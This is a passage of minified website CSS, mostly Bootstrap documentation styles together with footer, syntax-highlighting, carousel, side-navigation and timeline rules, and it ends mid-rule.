.footer-widget{background:#f2f2f2;line-height:21px;padding:30px 0 13px;}#footer .footer-widget .widget-title{padding-top:20px;}#footer .copyright{background:#f7f7f7;border-top:1px solid #e1e1e1;font-size:11px;line-height:17px;padding:21px 0 20px;}#footer .phone,#footer .address{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:34px;position:relative;}#footer .footer-icon{color:#c6c6c6;left:16px;position:absolute;top:0;}#footer .footer-icon:before{font-size:20px;line-height:18px;width:auto;}.footer-blog li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #c2c0c0;}.footer-blog li:last-child{padding-bottom:15px;margin-bottom:15px;border-bottom:0;}.footer-count{font-size:16px;margin:20px 0 10px 0;font-family:Oswald,sans-serif;text-transform:uppercase;}.footer-count .count-number .counter{font-size:17px;letter-spacing:1px;}.footer-social{margin-top:20px;}.copyright a{color:#7f7f7f;}.copyright .up{border-radius:50%;display:block;float:right;height:40px;line-height:40px;text-align:center;width:40px;background-color:#c6c6c6;}.page-sticky-footer{margin-bottom:80px;}.footer-hidden #page{background:#ffffff none repeat scroll 0 0;height:100%;position:relative;z-index:10;}.footer-hidden #footer{bottom:0;color:#7f7f7f;left:0;position:fixed;right:0;overflow-y:auto;}#footer .dark-section.footer-widget{background:#222222;}.dark-section .widget .widget-title .title{color:#f0eded;}.dark-section .widget a:hover,.dark-section .form-control{color:#ffffff;}.dark-section .gray-bg i,#footer .dark-section.copyright,.dark-section .form-control{background:rgba(0,0,0,0.97);}#footer .dark-section.copyright{border-top:1px solid #000000;}.dark-section .widget .widget-title{border-bottom:1px solid rgba(255,255,255,0.2);}.dark-section .footer-blog li{border-bottom:1px dashed rgba(255,255,255,0.2);}.dark-section .selectBox,.dark-section .form-control{border:1px dashed rgba(255,255,255,0.2);box-shadow:none;}.hll{background-color:#ffc}.c{color:#999}.err{background-color:#faa;color:#a00}.k{color:#069}.o{color:#555}.cm{color:#999}.cp{color:#099}.c1,.cs{color:#999}.gd{background-color:#fcc;border:1px solid #c00}.ge{font-style:italic}.gr{color:red}.gh{color:#030}.gi{background-color:#cfc;border:1px solid #0c0}.go{color:#aaa}.gp{color:#009}.gu{color:#030}.gt{color:#9c6}.kc,.kd,.kn,.kp,.kr{color:#069}.kt{color:#078}.m{color:#f60}.s{color:#d44950}.na{color:#4f9fcf}.nb{color:#366}.nc{color:#0a8}.no{color:#360}.nd{color:#99f}.ni{color:#999}.ne{color:#c00}.nf{color:#c0f}.nl{color:#99f}.nn{color:#0cf}.nt{color:#2f6f9f}.nv{color:#033}.ow{color:#000}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#f60}.sb,.sc{color:#c30}.sd{color:#c30;font-style:italic}.s2,.se,.sh{color:#c30}.si{color:#a00}.sx{color:#c30}.sr{color:#3aa}.s1{color:#c30}.ss{color:#fc3}.bp{color:#366}.vc,.vg,.vi{color:#033}.il{color:#f60}.css .nt+.nt,.css .o,.css .o+.nt{color:#999}@font-face{font-family:anchorjs-link;font-style:normal;font-weight:400;src:url("[data-uri]") format("truetype"),url("[data-uri]") format("woff")}.anchorjs-icon{font-family:anchorjs-link;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.anchorjs-link{color:inherit;float:left;height:1em;margin-left:-1.2em;opacity:0;text-align:center;width:1em}@media (max-width:480px){.anchorjs-link{display:none}}.anchorjs-link:focus,:hover>.anchorjs-link{opacity:.75;transition:color .16s linear 0s}:hover>.anchorjs-link:hover{opacity:1;text-decoration:none}.anchorjs-icon{font-size:60%;vertical-align:.2em}.anchorjs-icon::before{content:""}body{position:relative}.table code{font-size:13px;font-weight:400}h2 code,h3 code,h4 code{background-color:inherit}.btn-outline{background-color:transparent;border-color:#563d7c;color:#563d7c}.btn-outline:active,.btn-outline:focus,.btn-outline:hover{background-color:#563d7c;border-color:#563d7c;color:#fff}.btn-outline-inverse{background-color:transparent;border-color:#cdbfe3;color:#fff}.btn-outline-inverse:active,.btn-outline-inverse:focus,.btn-outline-inverse:hover{background-color:#fff;border-color:#fff;color:#563d7c;text-shadow:none}.bs-docs-booticon{background-color:#563d7c;border-radius:15%;color:#fff;cursor:default;display:block;font-weight:500;text-align:center}.bs-docs-booticon-sm{font-size:20px;height:30px;line-height:28px;width:30px}.bs-docs-booticon-lg{font-size:108px;height:144px;line-height:140px;width:144px}.bs-docs-booticon-inverse{background-color:#fff;color:#563d7c}.bs-docs-booticon-outline{background-color:transparent;border:1px solid #cdbfe3}#skippy{background-color:#6f5499;color:#fff;display:block;outline:0;padding:1em}#skippy .skiplink-text{outline:dotted 1px;padding:.5em}#content:focus{outline:0}.bs-docs-nav{background-color:#fff;border-bottom:0 none;margin-bottom:0}.bs-home-nav .bs-nav-b{display:none}.bs-docs-nav .navbar-brand,.bs-docs-nav .navbar-nav>li>a{color:#563d7c;font-weight:500}.bs-docs-nav .navbar-nav>.active>a,.bs-docs-nav .navbar-nav>.active>a:hover,.bs-docs-nav .navbar-nav>li>a:hover{background-color:#f9f9f9;color:#463265}.bs-docs-nav .navbar-toggle .icon-bar{background-color:#563d7c}.bs-docs-nav .navbar-header .navbar-toggle{border-color:#fff}.bs-docs-nav .navbar-header .navbar-toggle:focus,.bs-docs-nav .navbar-header .navbar-toggle:hover{background-color:#f9f9f9;border-color:#f9f9f9}.bs-docs-footer{border-top:1px solid #e5e5e5;color:#767676;margin-top:100px;padding-bottom:40px;padding-top:40px;text-align:center}.bs-docs-footer-links{margin-top:20px;padding-left:0}.bs-docs-footer-links li{display:inline;padding:0 2px}.bs-docs-footer-links li:first-child{padding-left:0}@media (min-width:768px){.bs-docs-footer p{margin-bottom:0}}.bs-docs-social{margin-bottom:20px;text-align:center}.bs-docs-social-buttons{display:inline-block;list-style:none none;margin-bottom:0;padding-left:0}.bs-docs-social-buttons li{display:inline-block;line-height:1;padding:5px 8px}.bs-docs-social-buttons .twitter-follow-button{width:225px!important}.bs-docs-social-buttons .twitter-share-button{width:98px!important}.github-btn{border:0;overflow:hidden}.bs-docs-header,.bs-docs-masthead{background-color:#6f5499;background-image:linear-gradient(to bottom,#563d7c 0,#6f5499 100%);background-repeat:repeat-x;color:#cdbfe3;padding:30px 15px;position:relative;text-align:center;text-shadow:0 1px 0 rgba(0,0,0,.1)}.bs-docs-masthead .bs-docs-booticon{margin:0 auto 30px}.bs-docs-masthead h1{color:#fff;font-weight:300;line-height:1}.bs-docs-masthead .lead{color:#fff;font-size:20px;margin:0 auto 30px}.bs-docs-masthead .version{color:#9783b9;margin-bottom:30px;margin-top:-15px}.bs-docs-masthead .btn{font-size:20px;padding:15px 30px;width:100%}@media (min-width:480px){.bs-docs-masthead .btn{width:auto}}@media (min-width:768px){.bs-docs-masthead{padding:80px 0}.bs-docs-masthead h1{font-size:60px}.bs-docs-masthead .lead{font-size:24px}}@media (min-width:992px){.bs-docs-masthead .lead{font-size:30px;width:80%}}.bs-docs-header{font-size:20px;margin-bottom:40px}.bs-docs-header h1{color:#fff;margin-top:0}.bs-docs-header p{font-weight:300;line-height:1.4;margin-bottom:0}.bs-docs-header .container{position:relative}@media (min-width:768px){.bs-docs-header{font-size:24px;padding-bottom:60px;padding-top:60px;text-align:left}.bs-docs-header h1{font-size:60px;line-height:1}}@media (min-width:992px){.bs-docs-header h1,.bs-docs-header p{margin-right:380px}}.carbonad{-moz-border-bottom-colors:none!important;-moz-border-left-colors:none!important;-moz-border-right-colors:none!important;-moz-border-top-colors:none!important;background:none!important;border-color:#866ab3!important;border-image:none!important;border-style:solid!important;border-width:1px 0!important;font-size:13px!important;height:auto!important;line-height:16px!important;margin:30px -30px -31px!important;overflow:hidden;padding:20px!important;text-align:left;width:auto!important}.carbonad-img{margin:0!important}.carbonad-tag,.carbonad-text{display:block!important;float:none!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;height:auto!important;margin-left:145px!important;width:auto!important}.carbonad-text{padding-top:0!important}.carbonad-tag{color:inherit!important;text-align:left!important}.carbonad-tag a,.carbonad-text a{color:#fff!important}.carbonad #azcarbon>img{display:none}@media (min-width:480px){.carbonad{border-radius:4px;border-width:1px!important;margin:20px auto!important;width:330px!important}.bs-docs-masthead .carbonad{margin:50px auto 0!important}}@media (min-width:768px){.carbonad{margin-left:0!important;margin-right:0!important}}@media (min-width:992px){.carbonad{margin:0!important;padding:15px!important;position:absolute;right:15px;top:0;width:330px!important}.bs-docs-masthead .carbonad{position:static}}.bs-docs-featurette{background-color:#fff;border-bottom:1px solid #e5e5e5;color:#555;font-size:16px;line-height:1.5;padding-bottom:40px;padding-top:40px;text-align:center}.bs-docs-featurette+.bs-docs-footer{border-top:0 none;margin-top:0}.bs-docs-featurette-title{color:#333;font-size:30px;font-weight:400;margin-bottom:5px}.half-rule{margin:40px auto;width:100px}.bs-docs-featurette h3{color:#333;font-weight:400;margin-bottom:5px}.bs-docs-featurette-img{color:#333;display:block;margin-bottom:20px}.bs-docs-featurette-img:hover{color:#337ab7;text-decoration:none}.bs-docs-featurette-img img{display:block;margin-bottom:15px}@media (min-width:480px){.bs-docs-featurette .img-responsive{margin-top:30px}}@media (min-width:768px){.bs-docs-featurette{padding-bottom:100px;padding-top:100px}.bs-docs-featurette-title{font-size:40px}.bs-docs-featurette .lead{margin-left:auto;margin-right:auto;max-width:80%}.bs-docs-featurette .img-responsive{margin-top:0}}.bs-docs-featured-sites{margin-left:-1px;margin-right:-1px}.bs-docs-featured-sites .col-xs-6{padding:1px}.bs-docs-featured-sites .img-responsive{margin-top:0}@media (min-width:768px){.bs-docs-featured-sites .col-sm-3:first-child img{border-bottom-left-radius:4px;border-top-left-radius:4px}.bs-docs-featured-sites .col-sm-3:last-child img{border-bottom-right-radius:4px;border-top-right-radius:4px}}.bs-examples .thumbnail{margin-bottom:10px}.bs-examples h4{margin-bottom:5px}.bs-examples p{margin-bottom:20px}@media (max-width:480px){.bs-examples{margin-left:-10px;margin-right:-10px}.bs-examples>[class^=col-]{padding-left:10px;padding-right:10px}}.bs-docs-sidebar.affix{position:static}@media (min-width:768px){.bs-docs-sidebar{padding-left:20px}}.bs-docs-sidenav{margin-bottom:20px;margin-top:20px}.bs-docs-sidebar .nav>li>a{color:#767676;display:block;font-size:13px;font-weight:500;padding:4px 20px}.bs-docs-sidebar .nav>li>a:focus,.bs-docs-sidebar .nav>li>a:hover{background-color:transparent;border-left:1px solid #563d7c;color:#563d7c;padding-left:19px;text-decoration:none}.bs-docs-sidebar .nav>.active:focus>a,.bs-docs-sidebar .nav>.active:hover>a,.bs-docs-sidebar .nav>.active>a{background-color:transparent;border-left:2px solid #563d7c;color:#563d7c;font-weight:700;padding-left:18px}.bs-docs-sidebar .nav .nav{display:none;padding-bottom:10px}.bs-docs-sidebar .nav .nav>li>a{font-size:12px;font-weight:400;padding-bottom:1px;padding-left:30px;padding-top:1px}.bs-docs-sidebar .nav .nav>li>a:focus,.bs-docs-sidebar .nav .nav>li>a:hover{padding-left:29px}.bs-docs-sidebar .nav .nav>.active:focus>a,.bs-docs-sidebar .nav .nav>.active:hover>a,.bs-docs-sidebar .nav .nav>.active>a{font-weight:500;padding-left:28px}.back-to-top,.bs-docs-theme-toggle{color:#999;display:none;font-size:12px;font-weight:500;margin-left:10px;margin-top:10px;padding:4px 10px}.back-to-top:hover,.bs-docs-theme-toggle:hover{color:#563d7c;text-decoration:none}.bs-docs-theme-toggle{margin-top:0}@media (min-width:768px){.back-to-top,.bs-docs-theme-toggle{display:block}}@media (min-width:992px){.bs-docs-sidebar .nav>.active>ul{display:block}.bs-docs-sidebar.affix,.bs-docs-sidebar.affix-bottom{width:213px}.bs-docs-sidebar.affix{position:fixed;top:20px}.bs-docs-sidebar.affix-bottom{position:absolute}.bs-docs-sidebar.affix .bs-docs-sidenav,.bs-docs-sidebar.affix-bottom .bs-docs-sidenav{margin-bottom:0;margin-top:0}}@media (min-width:1200px){.bs-docs-sidebar.affix,.bs-docs-sidebar.affix-bottom{width:263px}}.bs-docs-section{margin-bottom:60px}.bs-docs-section:last-child{margin-bottom:0}h1[id]{margin-top:0;padding-top:20px}.bs-callout{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee;border-image:none;border-radius:3px;border-style:solid;border-width:1px 1px 1px 5px;margin:20px 0;padding:20px}.bs-callout h4{margin-bottom:5px;margin-top:0}.bs-callout p:last-child{margin-bottom:0}.bs-callout code{border-radius:3px}.bs-callout+.bs-callout{margin-top:-5px}.bs-callout-danger{border-left-color:#ce4844}.bs-callout-danger h4{color:#ce4844}.bs-callout-warning{border-left-color:#aa6708}.bs-callout-warning h4{color:#aa6708}.bs-callout-info{border-left-color:#1b809e}.bs-callout-info h4{color:#1b809e}.color-swatches{margin:0 -5px;overflow:hidden}.color-swatch{border-radius:3px;float:left;height:60px;margin:0 5px;width:60px}@media (min-width:768px){.color-swatch{height:100px;width:100px}}.color-swatches .gray-darker{background-color:#222}.color-swatches .gray-dark{background-color:#333}.color-swatches .gray{background-color:#555}.color-swatches .gray-light{background-color:#999}.color-swatches .gray-lighter{background-color:#eee}.color-swatches .brand-primary{background-color:#337ab7}.color-swatches .brand-success{background-color:#5cb85c}.color-swatches .brand-warning{background-color:#f0ad4e}.color-swatches .brand-danger{background-color:#d9534f}.color-swatches .brand-info{background-color:#5bc0de}.color-swatches .bs-purple{background-color:#563d7c}.color-swatches .bs-purple-light{background-color:#c7bfd3}.color-swatches .bs-purple-lighter{background-color:#e5e1ea}.color-swatches .bs-gray{background-color:#f9f9f9}.bs-team .team-member{color:#555;line-height:32px}.bs-team .team-member:hover{color:#333;text-decoration:none}.bs-team .github-btn{float:right;height:20px;margin-top:6px;width:180px}.bs-team img{border-radius:4px;float:left;margin-right:10px;width:32px}.bs-docs-browser-bugs td p{margin-bottom:0}.bs-docs-browser-bugs th:first-child{width:18%}.show-grid{margin-bottom:15px}.show-grid [class^=col-]{background-color:rgba(86,61,124,.15);border:1px solid rgba(86,61,124,.2);padding-bottom:10px;padding-top:10px}.bs-example{border-color:#e5e5e5 #eee #eee;border-style:solid;border-width:1px 0;box-shadow:0 3px 6px rgba(0,0,0,.05) inset;margin:0 -15px 15px;padding:45px 15px 15px;position:relative}.bs-example::after{color:#959595;content:"Example";font-size:12px;font-weight:700;left:15px;letter-spacing:1px;position:absolute;text-transform:uppercase;top:15px}.bs-example-padded-bottom{padding-bottom:24px}.bs-example+.highlight,.bs-example+.zero-clipboard+.highlight{border-radius:0;border-width:0 0 1px;margin:-15px -15px 15px}@media (min-width:768px){.bs-example{background-color:#fff;border-color:#ddd;border-radius:4px 4px 0 0;border-width:1px;box-shadow:none;margin-left:0;margin-right:0}.bs-example+.highlight,.bs-example+.zero-clipboard+.highlight{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-width:1px;margin-left:0;margin-right:0;margin-top:-16px}.bs-example-standalone{border-radius:4px}}.bs-example .container{width:auto}.bs-example>.alert:last-child,.bs-example>.form-control:last-child,.bs-example>.jumbotron:last-child,.bs-example>.list-group:last-child,.bs-example>.navbar:last-child,.bs-example>.panel:last-child,.bs-example>.progress:last-child,.bs-example>.table-responsive:last-child>.table,.bs-example>.table:last-child,.bs-example>.well:last-child,.bs-example>blockquote:last-child,.bs-example>ol:last-child,.bs-example>p:last-child,.bs-example>ul:last-child{margin-bottom:0}.bs-example>p>.close{float:none}.bs-example-type .table .type-info{color:#767676;vertical-align:middle}.bs-example-type .table td{border-color:#eee;padding:15px 0}.bs-example-type .table tr:first-child td{border-top:0 none}.bs-example-type h1,.bs-example-type h2,.bs-example-type h3,.bs-example-type h4,.bs-example-type h5,.bs-example-type h6{margin:0}.bs-example-bg-classes p{padding:15px}.bs-example>.img-circle,.bs-example>.img-rounded,.bs-example>.img-thumbnail{margin:5px}.bs-example>.table-responsive>.table{background-color:#fff}.bs-example>.btn,.bs-example>.btn-group{margin-bottom:5px;margin-top:5px}.bs-example-control-sizing input[type=text]+input[type=text],.bs-example-control-sizing select,.bs-example>.btn-toolbar+.btn-toolbar{margin-top:10px}.bs-example-form .input-group{margin-bottom:10px}.bs-example>textarea.form-control{resize:vertical}.bs-example>.list-group{max-width:400px}.bs-example .navbar:last-child{margin-bottom:0}.bs-navbar-bottom-example,.bs-navbar-top-example{overflow:hidden;padding:0;z-index:1}.bs-navbar-bottom-example .navbar-header,.bs-navbar-top-example .navbar-header{margin-left:0}.bs-navbar-bottom-example .navbar-fixed-bottom,.bs-navbar-top-example .navbar-fixed-top{margin-left:0;margin-right:0;position:relative}.bs-navbar-top-example{padding-bottom:45px}.bs-navbar-top-example::after{bottom:15px;top:auto}.bs-navbar-top-example .navbar-fixed-top{top:-1px}.bs-navbar-bottom-example{padding-top:45px}.bs-navbar-bottom-example .navbar-fixed-bottom{bottom:-1px}.bs-navbar-bottom-example .navbar{margin-bottom:0}@media (min-width:768px){.bs-navbar-bottom-example .navbar-fixed-bottom,.bs-navbar-top-example .navbar-fixed-top{position:absolute}}.bs-example .pagination{margin-bottom:10px;margin-top:10px}.bs-example>.pager{margin-top:0}.bs-example-modal{background-color:#f5f5f5}.bs-example-modal .modal{bottom:auto;display:block;left:auto;position:relative;right:auto;top:auto;z-index:1}.bs-example-modal .modal-dialog{left:auto;margin-left:auto;margin-right:auto}.bs-example>.dropdown>.dropdown-toggle{float:left}.bs-example>.dropdown>.dropdown-menu{clear:left;display:block;margin-bottom:5px;position:static}.bs-example-tabs .nav-tabs{margin-bottom:15px}.bs-example-tooltips{text-align:center}.bs-example-tooltips>.btn{margin-bottom:5px;margin-top:5px}.bs-example-tooltip .tooltip{display:inline-block;margin:10px 20px;opacity:1;position:relative}.bs-example-popover{background-color:#f9f9f9;padding-bottom:24px}.bs-example-popover .popover{display:block;float:left;margin:20px;position:relative;width:260px}.scrollspy-example{height:200px;margin-top:10px;overflow:auto;position:relative}.bs-example>.nav-pills-stacked-example{max-width:300px}#collapseExample .well{margin-bottom:0}.bs-events-table>tbody>tr>td:first-child,.bs-events-table>thead>tr>th:first-child{white-space:nowrap}.bs-events-table>thead>tr>th:first-child{width:150px}.js-options-table>thead>tr>th:nth-child(1),.js-options-table>thead>tr>th:nth-child(2){width:100px}.js-options-table>thead>tr>th:nth-child(3){width:50px}.highlight{background-color:#f7f7f9;border:1px solid #e1e1e8;border-radius:4px;margin-bottom:14px;padding:9px 14px}.highlight pre{background-color:transparent;border:0;margin-bottom:0;margin-top:0;padding:0;white-space:nowrap;word-break:normal}.highlight pre code{color:#333;font-size:inherit}.highlight pre code:first-child{display:inline-block;padding-right:45px}.table-responsive .highlight pre{white-space:normal}.bs-table th small,.responsive-utilities th small{color:#999;display:block;font-weight:400}.responsive-utilities tbody th{font-weight:400}.responsive-utilities td{text-align:center}.responsive-utilities td.is-visible{background-color:#dff0d8!important;color:#468847}.responsive-utilities td.is-hidden{background-color:#f9f9f9!important;color:#ccc}.responsive-utilities-test{margin-top:5px}.responsive-utilities-test .col-xs-6{margin-bottom:10px}.responsive-utilities-test span{border-radius:4px;display:block;font-size:14px;font-weight:700;line-height:1.1;padding:15px 10px;text-align:center}.hidden-on .col-xs-6 .hidden-lg,.hidden-on .col-xs-6 .hidden-md,.hidden-on .col-xs-6 .hidden-sm,.hidden-on .col-xs-6 .hidden-xs,.visible-on .col-xs-6 .hidden-lg,.visible-on .col-xs-6 .hidden-md,.visible-on .col-xs-6 .hidden-sm,.visible-on .col-xs-6 .hidden-xs{border:1px solid #ddd;color:#999}.hidden-on .col-xs-6 .visible-lg-block,.hidden-on .col-xs-6 .visible-md-block,.hidden-on .col-xs-6 .visible-sm-block,.hidden-on .col-xs-6 .visible-xs-block,.visible-on .col-xs-6 .visible-lg-block,.visible-on .col-xs-6 .visible-md-block,.visible-on .col-xs-6 .visible-sm-block,.visible-on .col-xs-6 .visible-xs-block{background-color:#dff0d8;border:1px solid #d6e9c6;color:#468847}.bs-glyphicons{margin:0 -10px 20px;overflow:hidden}.bs-glyphicons-list{list-style:none none;padding-left:0}.bs-glyphicons li{background-color:#f9f9f9;border:1px solid #fff;float:left;font-size:10px;height:115px;line-height:1.4;padding:10px;text-align:center;width:25%}.bs-glyphicons .glyphicon{font-size:24px;margin-bottom:10px;margin-top:5px}.bs-glyphicons .glyphicon-class{display:block;text-align:center;word-wrap:break-word}.bs-glyphicons li:hover{background-color:#563d7c;color:#fff}@media (min-width:768px){.bs-glyphicons{margin-left:0;margin-right:0}.bs-glyphicons li{font-size:12px;width:12.5%}}.bs-customizer .toggle{float:right;margin-top:25px}.bs-customizer label{color:#555;font-weight:500;margin-top:10px}.bs-customizer h2{margin-bottom:5px;margin-top:0;padding-top:30px}.bs-customizer h3{margin-bottom:0}.bs-customizer h4{margin-bottom:0;margin-top:15px}.bs-customizer .bs-callout h4{margin-bottom:5px;margin-top:0}.bs-customizer input[type=text]{background-color:#fafafa;font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bs-customizer .help-block{font-size:12px;margin-bottom:5px}#less-section label{font-weight:400}.bs-customize-download .btn-outline{padding:20px}.bs-customizer-alert{background-color:#d9534f;border-bottom:1px solid #b94441;box-shadow:0 1px 0 rgba(255,255,255,.25) inset;color:#fff;left:0;padding:15px 0;position:fixed;right:0;top:0;z-index:1030}.bs-customizer-alert .close{font-size:24px;margin-top:-4px}.bs-customizer-alert p{margin-bottom:0}.bs-customizer-alert .glyphicon{margin-right:5px}.bs-customizer-alert pre{background-color:#a83c3a;border-color:#973634;box-shadow:0 2px 4px rgba(0,0,0,.05) inset,0 1px 0 rgba(255,255,255,.1);color:#fff;margin:10px 0 0}.bs-dropzone{border:2px dashed #eee;border-radius:4px;color:#777;margin-bottom:20px;padding:20px;position:relative;text-align:center}.bs-dropzone .import-header{margin-bottom:5px}.bs-dropzone .glyphicon-download-alt{font-size:40px}.bs-dropzone hr{width:100px}.bs-dropzone .lead{color:#333;font-weight:400;margin-bottom:10px}#import-manual-trigger{cursor:pointer}.bs-dropzone p:last-child{margin-bottom:0}.bs-brand-logos{background-color:#f9f9f9;border-radius:4px;color:#563d7c;display:table;margin-bottom:15px;overflow:hidden;width:100%}.bs-brand-item{padding:60px 0;text-align:center}.bs-brand-item+.bs-brand-item{border-top:1px solid #fff}.bs-brand-logos .inverse{background-color:#563d7c;color:#fff}.bs-brand-item h1,.bs-brand-item h3{margin-bottom:0;margin-top:0}.bs-brand-item .bs-docs-booticon{margin-left:auto;margin-right:auto}.bs-brand-item .glyphicon{border-radius:50%;color:#fff;height:30px;line-height:30px;margin:10px auto -10px;width:30px}.bs-brand-item .glyphicon-ok{background-color:#5cb85c}.bs-brand-item .glyphicon-remove{background-color:#d9534f}@media (min-width:768px){.bs-brand-item{display:table-cell;width:1%}.bs-brand-item+.bs-brand-item{border-left:1px solid #fff;border-top:0 none}.bs-brand-item h1{font-size:60px}}.zero-clipboard{display:none;position:relative}.btn-clipboard{background-color:#fff;border:1px solid #e1e1e8;border-radius:0 4px;color:#767676;cursor:pointer;display:block;font-size:12px;padding:5px 8px;position:absolute;right:0;top:0;z-index:10}.btn-clipboard-hover{background-color:#563d7c;border-color:#563d7c;color:#fff}@media (min-width:768px){.zero-clipboard{display:block}.bs-example+.zero-clipboard .btn-clipboard{border-top-right-radius:0;top:-16px}}#focusedInput{border-color:rgba(82,168,236,.8);box-shadow:0 0 8px rgba(82,168,236,.6);outline:0}
@media (min-width:768px) and (max-width:991px){.owl-carousel .col-sm-1{max-width:62px;}.owl-carousel .col-sm-2{max-width:125px;}.owl-carousel .col-sm-3{max-width:187px;}.owl-carousel .col-sm-4{max-width:250px;}.owl-carousel .col-sm-5{max-width:31px;}.owl-carousel .col-sm-6{max-width:375px;}.owl-carousel .col-sm-7{max-width:437px;}.owl-carousel .col-sm-8{max-width:500px;}.owl-carousel .col-sm-9{max-width:562px;}.owl-carousel .col-sm-10{max-width:625px;}.owl-carousel .col-sm-11{max-width:687px;}.owl-carousel .col-sm-12{max-width:750px;}}@media (max-width:767px){.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4{min-width:160px;}.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{min-width:300px;}.owl-carousel .col-md-1,.owl-carousel .col-md-2,.owl-carousel .col-md-3,.owl-carousel .col-md-4,.owl-carousel .col-xs-1,.owl-carousel .col-xs-2,.owl-carousel .col-xs-3,.owl-carousel .col-xs-4,.owl-carousel .col-xs-5,.owl-carousel .col-xs-6,.owl-carousel .col-xs-7,.owl-carousel .col-xs-8,.owl-carousel .col-xs-9,.owl-carousel .col-xs-10,.owl-carousel .col-xs-11,.owl-carousel .col-xs-12{max-width:300px;}.xs-pad-10{padding:10px;}.xs-pad-20{padding:20px;}.xs-pad-30{padding:30px;}.xs-pad-40{padding:40px;}.xs-pad-50{padding:50px;}.xs-pad-60{padding:60px;}.xs-pad-70{padding:70px;}.xs-pad-80{padding:80px;}.top-xs-pad-10{padding-top:10px;}.top-xs-pad-20{padding-top:20px;}.top-xs-pad-30{padding-top:30px;}.top-xs-pad-40{padding-top:40px;}.top-xs-pad-50{padding-top:50px;}.top-xs-pad-60{padding-top:60px;}.top-xs-pad-70{padding-top:70px;}.top-xs-pad-80{padding-top:80px;}.bottom-xs-pad-10{padding-bottom:10px;}.bottom-xs-pad-20{padding-bottom:20px;}.bottom-xs-pad-30{padding-bottom:30px;}.bottom-xs-pad-40{padding-bottom:40px;}.bottom-xs-pad-50{padding-bottom:50px;}.bottom-xs-pad-60{padding-bottom:60px;}.bottom-xs-pad-70{padding-bottom:70px;}.bottom-xs-pad-80{padding-bottom:80px;}.xs-margin-10{margin:10px;}.xs-margin-20{margin:20px;}.xs-margin-30{margin:30px;}.xs-margin-40{margin:40px;}.xs-margin-50{margin:50px;}.xs-margin-60{margin:60px;}.xs-margin-70{margin:70px;}.xs-margin-80{margin:80px;}.top-xs-margin-10{margin-top:10px;}.top-xs-margin-20{margin-top:20px;}.top-xs-margin-30{margin-top:30px;}.top-xs-margin-40{margin-top:40px;}.top-xs-margin-50{margin-top:50px;}.top-xs-margin-60{margin-top:60px;}.top-xs-margin-70{margin-top:70px;}.top-xs-margin-80{margin-top:80px;}.bottom-xs-margin-10{margin-bottom:10px;}.bottom-xs-margin-20{margin-bottom:20px;}.bottom-xs-margin-30{margin-bottom:30px;}.bottom-xs-margin-40{margin-bottom:40px;}.bottom-xs-margin-50{margin-bottom:50px;}.bottom-xs-margin-60{margin-bottom:60px;}.bottom-xs-margin-70{margin-bottom:70px;}.bottom-xs-margin-80{margin-bottom:80px;}.single-product{margin-bottom:40px;}}@media (min-width:992px){.timeliner>li{min-height:150px;}.timeliner>li .timeline-panel{padding:0 20px 20px;}.timeliner>li .timeline-image{width:150px;height:150px;margin-left:-75px;}.timeliner>li .timeline-image h4{margin-top:30px;font-size:18px;line-height:26px;}.timeliner>li.timeline-inverted>.timeline-panel{padding:0 20px 20px;}.side-nav-wrapper{padding-left:280px;}.side-navbar{background:rgba(0,0,0,0.8);border:medium none;border-radius:0;left:0;position:fixed;top:0;width:280px;max-width:280px;height:100%;scrollbar-base-color:#C0C0C0;scrollbar-base-color:#C0C0C0;scrollbar-3dlight-color:#C0C0C0;scrollbar-highlight-color:#C0C0C0;scrollbar-track-color:#EBEBEB;scrollbar-arrow-color:black;scrollbar-shadow-color:#C0C0C0;scrollbar-dark-shadow-color:#C0C0C0;z-index:999;}.side-navbar .navbar-nav{float:none;width:100%;}.side-navbar .navbar-nav > li{display:block;}.side-navbar .navbar-nav > li > a,.side-navbar .dropdown-menu > li > a{width:100%;text-align:left;font-family:Arial;text-transform:uppercase;font-weight:600;font-size:12px;letter-spacing:1px;border-bottom:1px dashed rgba(204,204,204,0.4);padding:0 20px;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{border-color:rgba(204,204,204,0.4);}.side-navbar .dropdown-menu > li > a{padding:12px 28px;}.side-navbar .dropdown-menu > li:last-child > a{border-bottom:none;}.side-navbar .navbar-header{float:none;position:relative;}.side-navbar .navbar-nav .collapsible .sub-arrow,.side-navbar .navbar-nav .sub-arrow{border:0 none;display:inline-block;font-size:0;}.side-navbar .navbar-nav .collapsible .sub-arrow:after,.side-navbar .navbar-nav .sub-arrow:after{content:"\f105";font-family:FontAwesome;font-size:14px;height:20px;position:absolute;right:0;top:0;width:20px;}.side-navbar .navbar-brand{width:100%;margin:20px 0;}.side-navbar .navbar-brand > img{margin:0 auto;width:auto;z-index:9;position:relative;}.side-navbar .navbar-nav > li > .dropdown-menu{left:100%!important;top:0!important;z-index:9999;}.side-navbar .navbar-nav > li > .dropdown-menu,.side-navbar .dropdown-menu{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;border:none!important;padding:0;}.side-navbar .top-contact{padding:15px 20px;width:100%;text-align:left;border-bottom:1px dashed rgba(204,204,204,0.4);position:relative;z-index:1;}.side-navbar .top-contact.link-hover-black > a{display:block;}.side-navbar .top-social-icon{width:100%;text-align:left;padding-left:20px;padding-top:15px;}.dark-header .side-navbar .top-contact.link-hover-black > a,.dark-header .side-navbar .top-social-icon > a{color:#fff;}.side-nav-wrapper .testimonails .owl-item .item{margin-right:1px;}.side-navbar.navbar-default .navbar-nav > li > a.has-submenu{background:none!important;}}@media(min-width:768px){.timeliner:before{left:50%;}.timeliner > li{margin-bottom:100px;min-height:100px;}.timeliner > li .timeline-panel{float:left;width:41%;padding:0 20px 20px 30px;text-align:right;}.timeliner > li 